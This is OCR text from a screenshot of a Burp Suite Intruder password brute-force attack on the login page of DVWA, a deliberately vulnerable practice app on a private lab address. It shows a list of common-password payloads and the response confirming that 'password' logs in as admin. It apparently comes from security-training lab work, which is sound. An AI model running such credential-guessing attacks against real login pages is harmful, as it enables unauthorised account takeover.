 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
62 password 200 4952
0 200 4885
1 123456 200 4885
2 123456789 200 4885
3 111111 200 4885
4 from91 200 4885
5 12345678 200 4885
6 123123 200 4885
7 5201314 200 4885
8 000000 200 4885
9 11111111 200 4885
10 a123456 200 4885
11 163.com 200 4885
12 fill.com 200 4885
13 123321 200 4885
Request Response
Pretty Raw Render \n Actions
58 Username:<br>
<input type="text" name="username">
<br>
59 Password:<br>
<input type="password" AUTOCOMPLETE="off" name="password">
<br>
60 <input type="submit" value="Login" name="Login">
61 </form>
62
63 <p>
Welcome to the password protected area admin
</p>
<img src="http://192.168.118.131/dvwa/hackable/users/admin.jpg" />
64
65 </div>